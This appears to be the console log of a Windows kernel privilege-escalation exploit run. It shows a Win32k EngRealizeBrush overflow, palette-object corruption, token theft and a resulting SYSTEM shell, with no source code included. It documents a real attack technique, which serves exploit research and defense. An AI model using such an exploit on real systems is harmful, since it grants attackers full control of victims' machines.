 [*] Creating Pattern Brush Bitmap.
[*] Creating Pattern Brush.
[*] Triggering Overflow in Win32k!EngRealizeBrush.
[*] Manager Bitmap: 1502
[*] Original Current Manager XEPALOBJ->pFirstColor: 0xfd4a9854
[*] Original Manager XEPALOBJ->cEntries: 0x1e3
[*] Updated Manager XEPALOBJ->cEntries: 0xffffffff
[*] Manager XEPALOBJ Object Handle: 0x1081600
01e3 3fd7 0000 0000 0000 0000 0000 0000 0000 0000 96a3ad40 96a3ad6b 0000 0000 fd
4aa854 fd4aa800
[*] Worker XEPALOBJ->pFirstColor: 0xfd4aa854.
[*] Gh05 Address: 0xfd4a8000.
[*] Updated Worker XEPALOBJ->pFirstColor: 0xfd4a8000.
[*] Worker XEPALOBJ object Handle: 0x10815ff
[*] wBuffer: 35316847
[*] Overflowed Gh05 Address: 0xfd4a9000.
[*] Gh05 Overflowed Object Header:
0023 0023 1d41d41 008c
fd4a9030 0000 0000 2050a5b
[*] Gh05 Fixed Object Header:
46ff0000 35316847 2050a5b 0000
0000 0000 0000 2050a5b
[*] Fixed Overflowed Gh05 Object Header.
[*] Got System Token: 8b601275
[*] Dropping in SYSTEM shell...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
\Desktop>whoami
nt authority\system